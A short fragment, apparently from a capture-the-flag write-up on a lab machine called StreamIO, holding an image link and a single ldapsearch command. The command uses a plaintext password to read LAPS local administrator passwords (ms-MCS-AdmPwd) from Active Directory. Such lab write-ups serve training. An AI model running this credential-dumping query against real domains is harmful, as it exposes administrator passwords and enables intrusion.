 LDASP ldapsearch -h streamio.htb -b 'DC=streamIO,DC=htb' -x -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd